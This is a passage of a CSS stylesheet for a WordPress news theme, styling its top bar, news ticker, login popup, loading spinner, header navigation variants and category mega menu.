.penci-owl-carousel-slider.penci-headline-posts .owl-nav .owl-next:hover,
.penci-trending-nav a:hover{
    color: #fff;
}
@keyframes TickerslideOutRight {
    from {
        opacity: 1;
    }
    to {
        opacity: 0;
        transform: translate3d(20px, 0, 0);
    }
}
@keyframes TickerslideInRight {
    from {
        opacity: 0;
        transform: translate3d(20px, 0, 0);
    }
    to {
        opacity: 1;
        transform: none;
    }
}
.penci-headline-posts .owl-item.sliderInUp {
	animation-name: sliderInUp;
	-webkit-animation-name: sliderInUp;
}
.penci-headline-posts .owl-item.sliderOutUp {
	animation-name: sliderOutUp;
	-webkit-animation-name: sliderOutUp;
}
.penci-headline-posts .slideInUp{
	-webkit-animation-name: slideInUp !important; 
	animation-name: slideInUp !important;
}
.penci-headline-posts .slideOutUp {
    -webkit-animation-name: slideOutUp !important;
    animation-name: slideOutUp !important;
}
.penci-headline-posts .TickerslideInRight{
	-webkit-animation-name: TickerslideInRight !important; 
	animation-name: TickerslideInRight !important;
}
.penci-headline-posts .TickerslideOutRight {
    -webkit-animation-name: TickerslideOutRight !important;
    animation-name: TickerslideOutRight !important;
}
.penci-headline-posts .fadeIn{
	-webkit-animation-name: fadeIn !important; 
	animation-name: fadeIn !important;
}
.penci-headline-posts .fadeOut {
    -webkit-animation-name: fadeOut !important;
    animation-name: fadeOut !important;
}
a.penci-topbar-post-title {
    color: #fff;
    font-size: 12px;
    font-family: var(--pchead-font);
    text-decoration: none !important;
    text-transform: uppercase;
    transition: color 0.3s;
    -webkit-transition: color 0.3s;
    -moz-transition: color 0.3s;
    letter-spacing: 1px;
    display: inline-block;
    white-space: nowrap;
    line-height: 32px;
    font-weight: var(--pchead-wei);
}
a.penci-topbar-post-title:hover {
    color: #6eb48c;
}
.loaded a.penci-topbar-post-title {
    opacity: 1;
}
.penci-topbar-social {
    display: inline-block;
    float: right;
    z-index: 10;
    position: relative;
}
.penci-topbar-social > div {
    display: inline-block;
    vertical-align: top;
}
.penci-topbar-social a {
    float: left;
    display: inline-block;
    vertical-align: top;
    margin-left: 13px;
    font-size: 13px;
    color: #fff;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear;
    line-height: 32px;
}
.penci-topbar-social a:first-child {
    margin-left: 0;
}
.penci-topbar-social a:hover {
    color: #6eb48c;
}

.penci-topbar-trending .animated.slideOutUp,
.penci-topbar-trending .animated.slideInUp,
.penci-topbar-trending .animated.TickerslideOutRight,
.penci-topbar-trending .animated.TickerslideInRight,
.penci-topbar-trending .animated.fadeOut,
.penci-topbar-trending .animated.fadeIn{
    -webkit-animation-duration : 0.3s;
    animation-duration : 0.3s;
}

/* Topbar Trending */
.penci-topbar-trending{
	display: inline-block;
    float: left;
    overflow: hidden;
    width: 100%;
	max-width: 420px;
    text-align: left;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.penci-topbar-trending .penci-trending-nav {
    float: left;
    position: relative;
    z-index: 100;
    padding-left: 8px;
    padding-right: 8px;
}
.penci-topbar-trending .penci-owl-carousel .owl-item{
	background: #313131;
}
.headline-title.nticker-style-2{
	margin-right: 8px;
}
.headline-title.nticker-style-4{
	margin-right: 9px;
}
.headline-title.nticker-style-2:after{
	width: 0;
	height: 0;
	border-top: 8px solid transparent;
	border-left: 9px solid #6eb48c;
	border-bottom: 8px solid transparent;
	border-top-color: transparent !important;
	border-bottom-color: transparent !important;
	content: '';
	position: absolute;
	right: -8px;
	top: 50%;
	margin-top: -8px;
	display: inline-block;
}
.headline-title.nticker-style-3{
	padding-right: 25px;
}
.headline-title.nticker-style-3:after{
	width: 0;
	height: 0;
	border-top: 16px solid transparent;
	border-right: 11px solid #313131;
	border-bottom: 16px solid transparent;
	border-top-color: transparent !important;
	border-bottom-color: transparent !important;
	content: '';
	position: absolute;
	right: 0;
	top: 0;
	display: inline-block;
}
.headline-title.nticker-style-4:after{
	width: 0;
	height: 0;
	content: '';
	position: absolute;
	right: -9px;
	top: 0;
	display: inline-block;
	border-bottom: 32px solid #6eb48c;
    border-right: 9px solid transparent;
	border-right-color: transparent !important;
	opacity: 0.8;
}

/* News Ticker Elementor & VC */
.penci-enews-ticker.penci-topbar-trending{
	float: none;
	display: block;
	text-overflow: clip;
	max-width: 100%;
}
.penci-enews-ticker.penci-topbar-trending .penci-owl-carousel .owl-item{
	background: #fff;
}
.penci-enews-ticker .headline-title.nticker-style-3:after{
	border-color: #fff;
}
.penci-enews-ticker .penci-trending-nav a,
.penci-enews-ticker .penci-trending-nav a:hover{
	color: #666;
}

/* = Topbar Menu
-----------------------------------------------------*/
ul.penci-topbar-menu, div.penci-topbar-menu > ul {
    display: inline-block;
    vertical-align: top;
    padding: 0;
    margin: 0;
}
ul.penci-topbar-menu li,
div.penci-topbar-menu > ul li {
    position: relative;
}
ul.penci-topbar-menu > li,
div.penci-topbar-menu > ul > li {
    display: inline-block;
    float: left;
    margin-right: 20px;
}
ul.penci-topbar-menu > li:last-child,
div.penci-topbar-menu > ul > li:last-child {
    margin-right: 0;
}
ul.penci-topbar-menu > li a,
div.penci-topbar-menu > ul > li a {
    color: #fff;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    background: none;
    font-size: 11px;
    text-transform: uppercase;
    line-height: 32px;
    font-family: var(--pchead-font);
    font-weight: var(--pchead-wei);
}
ul.penci-topbar-menu > li > a,
div.penci-topbar-menu > ul > li > a{
	display: inline-block;
	vertical-align: top;
}
.penci-topbar-menu img{
	vertical-align: middle;
}
ul.penci-topbar-menu > li a:hover,
div.penci-topbar-menu > ul > li a:hover {
    color: #6eb48c;
}
ul.penci-topbar-menu ul.sub-menu,
div.penci-topbar-menu > ul ul.sub-menu {
    display: none;
    position: absolute;
    left: 0;
    background: #313131;
    box-shadow: 0px 3px 3px rgba(0, 0, 0, 0.15);
    -webkit-box-shadow: 0px 3px 3px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0px 3px 3px rgba(0, 0, 0, 0.15);
}
ul.penci-topbar-menu li:hover > ul.sub-menu,
div.penci-topbar-menu > ul li:hover > ul.sub-menu {
    display: block;
    z-index: 105;
}
ul.penci-topbar-menu li:hover ul.sub-menu ul.sub-menu,
div.penci-topbar-menu > ul li:hover ul.sub-menu ul.sub-menu {
    left: 100%;
    top: 0;
}
ul.penci-topbar-menu ul.sub-menu li a,
div.penci-topbar-menu > ul ul.sub-menu li a {
    width: 150px;
    padding: 7px 0;
    margin: 0 20px;
    line-height: 1.7;
    display: block;
	text-align: left;
}
ul.penci-topbar-menu ul.sub-menu li a,
div.penci-topbar-menu > ul ul.sub-menu li a,
ul.penci-topbar-menu > li > ul.sub-menu > li:first-child,
div.penci-topbar-menu > ul > li > ul.sub-menu > li:first-child {
    border-top: 1px solid #414141;
}
ul.penci-topbar-menu ul.sub-menu > li:first-child > a,
div.penci-topbar-menu > ul ul.sub-menu li:first-child > a {
    border-top: none;
}

/* = Login/Register Popup
-----------------------------------------------------*/
.penci-top-bar .pctopbar-login-btn,
.penci-top-bar .pclogin-item{
	display: inline-block;
	position: relative;
	vertical-align: top;
}
.penci-topbar-social .pclogin-item{
	margin-right: 13px;
}
.penci-top-bar .pclogin-item:not(.penci-login-popup-btn) a,
.penci-top-bar .penci-login-popup-btn a{
	font-size: inherit;
}
.penci-top-bar .penci-login-popup-btn a i{
	font-size: 13px;
}
.pclogin-item.login-popup span{
	margin-left: 4px;
	font-size: inherit;
}
.penci-topbar-social.penci-lgdisplay-right .pclogin-item{
	margin-right: 0;
	margin-left: 13px;
}
.pctopbar-login-btn .pclogin-sub{
	position: absolute;
	left: 0;
	width: 200px;
	top: 32px;
	background: #313131;
	padding: 10px 20px;
	display: none;
	z-index: 10;
}
.pctopbar-login-btn li.pclogin-item:hover > .pclogin-sub{
	display: block;
}
.pctopbar-login-btn li.pclogin-item img{
	position: relative;
	top: 5px;
	margin: 0;
	margin-right: 2px;
}
.pctopbar-login-btn .pclogin-sub li{
	display: block;
	float: none;
	font-size: inherit;
}
.pctopbar-login-btn .pclogin-sub li a{
	display: block;
	float: none;
	font-size: inherit;
}
.pctopbar-login-btn .pclogin-sub li a i{
	margin-right: 5px;
}
.penci-loader-effect {
    width: 40px;
    height: 40px;
    margin: 0 auto;
    margin-top: -26px;
    margin-left: -26px;
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 300;
}
.penci-loader-effect .penci-ld{
	width: 40px;
    height: 40px;
    position: relative;
	margin: 0;
	display: block;
}
.penci-ld .penci-ldin {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
}
.penci-ld .penci-ld2 {
    -webkit-transform: rotate(30deg);
    -ms-transform: rotate(30deg);
    transform: rotate(30deg);
}
.penci-ld .penci-ld3 {
    -webkit-transform: rotate(60deg);
    -ms-transform: rotate(60deg);
    transform: rotate(60deg);
}
.penci-ld .penci-ld4 {
	-webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}
.penci-ld .penci-ld5 {
	-webkit-transform: rotate(120deg);
    -ms-transform: rotate(120deg);
    transform: rotate(120deg);
}
.penci-ld .penci-ld6 {
	-webkit-transform: rotate(150deg);
    -ms-transform: rotate(150deg);
    transform: rotate(150deg);
}
.penci-ld .penci-ld7 {
	-webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
}
.penci-ld .penci-ld8 {
	-webkit-transform: rotate(210deg);
    -ms-transform: rotate(210deg);
    transform: rotate(210deg);
}
.penci-ld .penci-ld9 {
	-webkit-transform: rotate(240deg);
    -ms-transform: rotate(240deg);
    transform: rotate(240deg);
}
.penci-ld .penci-ld10 {
	-webkit-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg);
}
.penci-ld .penci-ld11 {
	-webkit-transform: rotate(300deg);
    -ms-transform: rotate(300deg);
    transform: rotate(300deg);
}
.penci-ld .penci-ld12 {
	-webkit-transform: rotate(330deg);
    -ms-transform: rotate(330deg);
    transform: rotate(330deg);
}
.penci-ld .penci-ldin:before {
    content: '';
    display: block;
    margin: 0 auto;
    width: 15%;
    height: 15%;
    border-radius: 100%;
    -webkit-animation: LoadingCircleEf .7s infinite ease-in-out both;
    animation: LoadingCircleEf .7s infinite ease-in-out both;
	background: #6eb48c;
}
.penci-ld .penci-ld2:before{
	-webkit-animation-delay: -1.1s;
    animation-delay: -1.1s;
}
.penci-ld .penci-ld3:before{
	-webkit-animation-delay: -1s;
    animation-delay: -1s;
}
.penci-ld .penci-ld4:before{
	-webkit-animation-delay: -.9s;
    animation-delay: -.9s;
}
.penci-ld .penci-ld5:before{
	-webkit-animation-delay: -.8s;
    animation-delay: -.8s;
}
.penci-ld .penci-ld6:before{
	-webkit-animation-delay: -.7s;
    animation-delay: -.7s;
}
.penci-ld .penci-ld7:before{
	-webkit-animation-delay: -.6s;
    animation-delay: -.6s;
}
.penci-ld .penci-ld8:before{
	-webkit-animation-delay: -.5s;
    animation-delay: -.5s;
}
.penci-ld .penci-ld9:before{
	-webkit-animation-delay: -.4s;
    animation-delay: -.4s;
}
.penci-ld .penci-ld10:before{
	-webkit-animation-delay: -.3s;
    animation-delay: -.3s;
}
.penci-ld .penci-ld11:before{
	-webkit-animation-delay: -.2s;
    animation-delay: -.2s;
}
.penci-ld .penci-ld12:before{
	-webkit-animation-delay: -.1s;
    animation-delay: -.1s;
}
@-webkit-keyframes LoadingCircleEf {
    0%,
    80%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0);
    }
    40% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}
@keyframes LoadingCircleEf {
    0%,
    80%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0);
    }
    40% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}
.penci-hidden{
	display: none;
}
#penci-login-popup{
	position: relative;
    display: block;
    vertical-align: middle;
    margin: 0 auto;
    text-align: left;
    z-index: 10;
    width: 100%;
    max-width: 470px;
    padding: 44px;
    background: #fff no-repeat fixed center center;
	background-size: auto;
    color: #313131;
	opacity: 0;
    -webkit-transition: all .4s cubic-bezier(0.5,0,0.1,1);
    transition: all .4s cubic-bezier(0.5,0,0.1,1);
    transform: scale(.6);
    -webkit-transform: scale(.6);
}
.mfp-ready #penci-login-popup {
    opacity: 1;
    transform: scale(1);
    -webkit-transform: scale(1);
}
.mfp-ready.mfp-removing #penci-login-popup {
    opacity: 0;
    transform: scale(.6);
    -webkit-transform: scale(.6);
}
.mfp-bg.penci-popup-animation{
	opacity: 0;
    transition: all .3s ease-out;
}
.mfp-bg.penci-popup-animation.mfp-ready{
	opacity: 0.9;
}
.mfp-bg.penci-popup-animation.mfp-ready.mfp-removing{
	opacity: 0;
}
#penci-login-popup.ajax-loading:before{
	content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 10;
    background: #fff;
    opacity: 0.65;
}
#penci-login-popup.ajax-loading .penci-loader-effect{
	display: block;
}
.penci-login-container .penci-login input[type="text"], 
.penci-login-container .penci-login input[type="password"], 
.penci-login-container .penci-login input[type="submit"], 
.penci-login-container .penci-login input[type="email"]{
    width: 100%;
    padding: 0 15px;
    border-radius: 0;
    margin-bottom: 20px;
    line-height: 40px;
}
.penci-lgpop-title{
	text-align: center;
    line-height: 1.2;
    text-transform: uppercase;
    font-size: 24px;
    margin-bottom: 20px;
    letter-spacing: 0;
}
.pclogin-input-checkbox{
	margin-bottom: 20px;
}
.pclg-2col > div{
	float: left;
	width: 47.5%;
	margin-right: 5%;
}
.pclg-2col > div:last-child{
	margin-right: 0;
}

/* = Navigation
-----------------------------------------------------*/
#navigation {
    background: #fff;
    height: 60px;
    z-index: 9999;
    width: 100%;
    -webkit-backface-visibility: hidden;
    border-bottom: 1px solid #ECECEC;
    transition: box-shadow 0.3s;
    -webkit-transition: box-shadow 0.3s;
    -moz-transition: box-shadow 0.3s;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
}
.wrapper-boxed.enable-boxed #navigation{
	transition: height 0.3s, box-shadow 0.3s;
    -webkit-transition: height 0.3s, box-shadow 0.3s;
    -moz-transition: height 0.3s, box-shadow 0.3s;
}
#navigation.sticky-active{
	z-index: 99999;
}
#navigation.header-6,
#navigation.header-9 {
    transition: box-shadow 0.3s, height 0.3s;
    -webkit-transition: box-shadow 0.3s, height 0.3s;
    -moz-transition: box-shadow 0.3s, height 0.3s;
}
#navigation.header-7,
#navigation.header-8,
#navigation.header-9 {
    padding: 0 20px;
}
#navigation.header-layout-bottom {
    box-shadow: 0px 0px 0px transparent;
    -webkit-box-shadow: 0px 0px 0px transparent;
    -moz-box-shadow: 0px 0px 0px transparent;
    border-top: 1px solid #ECECEC;
}
#navigation.header-1,
#navigation.header-4,
#navigation.header-7 {
    border-top: 1px solid transparent !important;
}
.is-sticky #navigation {
    box-shadow: 0px 1px 5px rgba(190, 190, 190, 0.46);
    -webkit-box-shadow: 0px 1px 5px rgba(190, 190, 190, 0.46);
    -moz-box-shadow: 0px 1px 5px rgba(190, 190, 190, 0.46);
    border-color: transparent !important;
}
.wrapper-boxed.enable-boxed .is-sticky #navigation {
    margin: 0 auto;
    left: 0;
    right: 0;
    width: 100%;
    max-width: 1230px;
}
.penci-body-boxed.penci-two-sidebar .wrapper-boxed.enable-boxed .is-sticky #navigation{
    max-width: 1430px;
}
.slicknav_menu {
    display: none;
}
#navigation .container {
    position: relative;
    display: table;
    text-align: center;
}
#navigation.header-7 .container,
#navigation.header-8 .container,
#navigation.header-9 .container {
    width: 100%;
}
#navigation .container .inner-top-navigation{
    display: inline-block;
    vertical-align: top;
}
#navigation .menu {
    float: left;
}
#navigation.header-4 .menu,
#navigation.header-5 .menu,
#navigation.header-4 .pcheader-icon,
#navigation.header-5 .pcheader-icon{
    float: none;
    vertical-align: top;
}
#navigation.header-4 .pcheader-icon,
#navigation.header-5 .pcheader-icon {
    margin-left: 40px;
    display: inline-block;
}
#navigation ul.menu > li,
#navigation .menu > ul > li{
    display: inline-block;
    position: relative;
    float: left;
    margin-right: 30px;
}
#navigation .menu > li:last-child,
#navigation .menu > ul > li:last-child {
    margin-right: 0;
}
#navigation .menu li a {
    font-family: var(--pchead-font);
    font-size: 12px;
    letter-spacing: 1px;
    color: #313131;
    line-height: 58px;
    text-transform: uppercase;
    display: inline-block;
    -o-transition: .3s;
    -ms-transition: .3s;
    -moz-transition: .3s;
    -webkit-transition: .3s;
    position: relative;
    font-weight: var(--pchead-wei);
    text-decoration: none;
}
#navigation .menu li a i {
    font-size: 13px;
    margin-right: 5px;
}
#navigation ul.menu > li > a:before,
#navigation .menu > ul > li > a:before {
    content: "";
    position: absolute;
    bottom: 18px;
    transition: all 0.2s;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    left: 50%;
    height: 2px;
    width: 0;
    background: #6eb48c;
}
#navigation ul.menu > li > a:hover:before,
#navigation .menu > ul > li > a:hover:before,
#navigation ul.menu > li:hover > a:before,
#navigation .menu > ul > li:hover > a:before{
    left: 0;
    width: 100%;
}
#navigation .menu li a:hover,
#navigation .menu li:hover > a,
#navigation .menu li.current-menu-item > a,
#navigation .menu > li.current_page_item > a,
#navigation .menu > li.current-menu-ancestor > a,
#navigation .menu > li.current-menu-item > a {
    color: #6eb48c;
}
#navigation ul.menu > li > a > img,
#navigation .menu > ul > li > a > img {
    vertical-align: middle;
}
#navigation .button-menu-mobile{
    display: none;
    float: left;
    line-height: 60px;
    text-align: center;
    color: #313131;
    font-size: 21px;
    cursor: pointer;
    transition: color 0.3s;
    -webkit-transition: color 0.3s;
    -moz-transition: color 0.3s;
}
#navigation .button-menu-mobile:hover {

}

#logo a {
    display: inline-block;
    vertical-align: top;
}
#logo h1 {
    margin: 0;
}

.penci-mobile-hlogo{
    display: none;
    float: left;
    margin-left: 10px;
}
.penci-mobile-hlogo a{
    display: inline-block;
}
.penci-mobile-hlogo img {
    max-height: 60px;
    padding: 8px 0;
	width: auto;
}
@media only screen and (max-width: 960px) {
    .penci-hlogo-center .penci-mobile-hlogo,
    .penci-hlogo-center #navigation.header-6 #logo{
        float: none;
        margin: 0;
        position: absolute;
        left: 50%;
        top: 0;
        transform: translateX(-50%);
        -webkit-transform: translateX(-50%);
        z-index: 10;
    }
    .penci-mobile-hlogo{
        display: inline-block;
    }
}

/* header style 6 */
#navigation.header-6 {
    height: 82px;
}
#navigation.header-6 .container {
    text-align: right;
}
#navigation.header-6 .menu {
    float: none;
}
#navigation.header-6 #logo {
    float: left;
    display: block;
    text-align: left;
}
#navigation.header-6 #logo img {
    padding: 12px 0;
    max-height: 80px;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    width: auto;
}
#navigation.header-6 .menu > li > a,
#navigation.header-6 ul.menu > li > a {
    line-height: 80px;
}
#navigation.header-6 ul.menu > li > a:before,
#navigation.header-6 .menu > ul > li > a:before {
    bottom: 29px;
}

#navigation.header-6 .penci-menuhbg-toggle,
#navigation.header-6 .show-search {
    height: 80px;
}
#navigation.header-6 .pcheader-icon {
    margin-left: 40px;
}
#navigation.header-6 .pcheader-icon > a,
#navigation.header-6 .show-search a.close-search {
    height: 80px;
    line-height: 80px;
}
#navigation.header-6 .show-search form.pc-searchform input.search-input {
    height: 80px;
    padding: 26px 35px 26px 0;
}
/** header 10 **/
#navigation.header-11 > .container,
#navigation.header-10 > .container {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
#navigation.header-11 .penci-menu-wrap,
#navigation.header-10 .penci-menu-wrap {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    flex: 3 0;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    width: 100%;
    float: left;
    text-align: center;
    -webkit-justify-content: space-between;
    justify-content: space-between;
}
#navigation.header-11 .penci-menu-wrap #logo,
#navigation.header-10 .penci-menu-wrap #logo {
    width: 24%;
    display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
}
#navigation.header-11 .penci-menu-wrap .menu,
#navigation.header-10 .penci-menu-wrap .menu {
    padding: 0;
    margin: 0;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}
#navigation.header-11,
#navigation.header-10 {
    height: 82px;
}
#navigation.header-11 .menu > li > a,
#navigation.header-11 ul.menu > li > a,
#navigation.header-10 .menu > li > a,
#navigation.header-10 ul.menu > li > a {
    line-height: 80px;
}
#navigation.header-10 #logo img,
#navigation.header-11 #logo img {
    padding: 12px 0;
    max-height: 80px;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    width: auto;
}
.is-sticky #navigation.header-10 #logo img,
.is-sticky #navigation.header-11 #logo img {
    padding: 7px 0;
}
#navigation.header-11 .penci-header-extra,
#navigation.header-10 .penci-header-extra {
    margin-left: 15px;
}
#navigation.header-11 .show-search form.pc-searchform input.search-input{
    height: 80px;
    padding: 26px 35px 26px 20px;
}
#navigation.header-10 .show-search form.pc-searchform input.search-input {
    height: 80px;
    padding: 26px 35px 26px 0;
}
#navigation.header-10 .show-search,
#navigation.header-11 .show-search{
	height: 80px;
}
#navigation.header-11 .pcheader-icon > a,
#navigation.header-11 .show-search a.close-search,
#navigation.header-11 .penci-menuhbg-toggle,
#navigation.header-10 .pcheader-icon > a,
#navigation.header-10 .show-search a.close-search,
#navigation.header-10 .penci-menuhbg-toggle {
    height: 80px;
    line-height: 80px;
}


#navigation.header-11 .show-search a.close-search,
#navigation.header-10 .show-search a.close-search {
    right: 10px;
}
/* Scroll header 6 */
.is-sticky #navigation.header-6,
.is-sticky #navigation.header-10,
.is-sticky #navigation.header-11 {
    height: 60px;
}
.is-sticky #navigation.header-6 #logo img {
    max-height: 58px;
    padding: 7px 0;
}
.is-sticky #navigation.header-6 .menu > li > a,
.is-sticky #navigation.header-6 ul.menu > li > a {
    line-height: 58px;
}
.is-sticky #navigation.header-6 ul.menu > li > a:before,
.is-sticky #navigation.header-6 .menu > ul > li > a:before {
    bottom: 18px;
}

.is-sticky #navigation.header-10 .show-search,
.is-sticky #navigation.header-10 .penci-menuhbg-toggle,
.is-sticky #navigation.header-11 .show-search,
.is-sticky #navigation.header-11 .penci-menuhbg-toggle,
.is-sticky #navigation.header-10 .show-search,
.is-sticky #navigation.header-11 .show-search,
.is-sticky #navigation.header-6 .show-search,
.is-sticky #navigation.header-6 .penci-menuhbg-toggle {
    height: 58px;
}

.is-sticky #navigation.header-10 .pcheader-icon > a,
.is-sticky #navigation.header-10 .show-search a.close-search,
.is-sticky #navigation.header-11 .pcheader-icon > a,
.is-sticky #navigation.header-11 .show-search a.close-search,
.is-sticky #navigation.header-6 .pcheader-icon > a,
.is-sticky #navigation.header-6 .show-search a.close-search {
    height: 58px;
    line-height: 58px;
}
.is-sticky #navigation.header-11 .show-search form.pc-searchform input.search-input{
    padding: 15px 35px 15px 15px;
    height: 58px;
}
.is-sticky #navigation.header-10 .show-search form.pc-searchform input.search-input,
.is-sticky #navigation.header-6 .show-search form.pc-searchform input.search-input {
    height: 58px;
    padding: 15px 35px 15px 0;
}

/* Primary menu dropdown */
#navigation .menu .sub-menu,
#navigation .menu .children {
    visibility: hidden;
    opacity: 0;
    position: absolute;
    left: 0;
    z-index: 9999;
    -webkit-transition: all 0.27s ease-in-out;
    -moz-transition: all 0.27s ease-in-out;
    -o-transition: all 0.27s ease-in-out;
    transition: all 0.27s ease-in-out;
    -webkit-transform-origin: 0 0;
    -moz-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    -o-transform-origin: 0 0;
    transform-origin: 0 0;
    -webkit-transform: rotateX(-90deg);
    -moz-transform: rotateX(-90deg);
    -ms-transform: rotateX(-90deg);
    -o-transform: rotateX(-90deg);
    transform: rotateX(-90deg);
    box-shadow: 0px 3px 3px rgba(190, 190, 190, 0.6);
    -webkit-box-shadow: 0px 3px 3px rgba(190, 190, 190, 0.6);
    -moz-box-shadow: 0px 3px 3px rgba(190, 190, 190, 0.6);
    border-top: 1px solid #ECECEC;
    margin-top: 0;
    background: #fff;
}
#navigation ul.menu ul a,
#navigation .menu ul ul a {
    margin: 0 20px;
    padding: 12px 0;
    font-size: 12px;
    min-width: 200px;
    line-height: 1.4;
    -moz-transition: color 0.3s, background-color 0.3s;
    -webkit-transition: color 0.3s, background-color 0.3s;
    transition: color 0.3s, background-color 0.3s;
    border-bottom: 1px solid #E0E0E0;
    text-align: left;
    border-left: none !important;
    position: relative;
    overflow: hidden;
    vertical-align: top;
}
#navigation ul.menu ul li,
#navigation ul.menu ul ul li {
    padding-right: 0;
    margin-right: 0;
    float: none;
    position: relative;
    width: 100%;
}
#navigation .menu ul.sub-menu > li:last-child > a {
    border-bottom: none;
}
#navigation ul.menu li:hover > ul,
#navigation .menu ul li:hover > ul {
    visibility: visible;
    opacity: 1;
    -webkit-transform: rotateX(0deg);
    -moz-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    -o-transform: rotateX(0deg);
    transform: rotateX(0deg);
}
#navigation .menu .sub-menu ul,
#navigation .menu .children ul {
    left: 100%;
    top: 0;
}

/* Category mega menu */
#navigation .menu li.penci-mega-menu {
    position: static !important;
}
li.penci-mega-menu > ul.sub-menu {
    display: none;
}
#sidebar-nav li.penci-mega-menu .penci-content-megamenu,
.penci-menu-hbg li.penci-mega-menu .penci-content-megamenu {
    display: none !important;
}
#navigation .menu li.penci-mega-menu > ul.sub-menu {
    width: 100%;
    padding: 0 !important;
    clear: both;
    display: block;
}
#navigation .penci-megamenu {
    width: 100%;
    display: table;
}
#navigation .penci-megamenu .penci-mega-child-categories {
    width: 230px;
    display: table-cell;
    vertical-align: top;
    background: #ffffff;
    padding: 20px 0;
    position: relative;
}
#navigation .penci-megamenu .penci-mega-child-categories:after {
    content: "";
    width: 1px;
    height: 100%;
    position: absolute;
    top: 0;
    right: 0;
    background-color: #ECECEC;
}
#navigation .penci-megamenu .penci-mega-child-categories a {
    min-width: 0;
    display: block;
    font-size: 12px;
    text-align: right;
    line-height: 1.4em;
    margin: 0;
    padding: 12px 20px;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
    position: relative;
}
#navigation .penci-megamenu .penci-mega-child-categories a.cat-active {
    border-top-color: #ECECEC;
    border-bottom-color: #ECECEC;
    background: #fff;
    color: #6eb48c;
    z-index: 10;
    position: relative;
}
#navigation .penci-megamenu .penci-mega-child-categories a.cat-active:before {
    content: "";
    width: 1px;
    height: 100%;
    position: absolute;
    top: 0;
    right: 0;
    background: #fff;
    z-index: 1;
    transition: none;
    -webkit-transition: none;
    -moz-transition: none;
}
#navigation .penci-megamenu .penci-content-megamenu {
    display: table-cell;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts {
    padding: 20px 10px 0 10px;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-row {
    width: 100%;
    display: none;
    vertical-align: top;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post {
    width: 20%;
    padding: 0 10px;
    float: left;
    margin-bottom: 15px;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post {
    width: 25%;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post:nth-child(5n+1),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post:nth-child(4n+1) {
    clear: both;
}
.penci-megamenu .penci-image-holder:before{
    padding-top: 66.6667%;
}

/* For header full width - not in container */
@media only screen and (min-width: 1800px) {
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post {
        width: 14.2857%;
    }
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post {
        width: 16.66666%;
    }
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post:nth-child(7n+1),
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post:nth-child(6n+1){
        clear: both;
    }
}
@media only screen and (max-width: 1799px) and (min-width: 1500px) {
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post {
        width: 16.66666%;
    }
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post {
        width: 20%;
    }
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post:nth-child(6n+1),
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post:nth-child(5n+1){
        clear: both;
    }
}
@media only screen and (max-width: 1799px) {
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-1 .penci-mega-post:nth-child(7),
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-1 .penci-mega-post:nth-child(6),
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-2 .penci-mega-post:nth-child(14),
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-2 .penci-mega-post:nth-child(13),
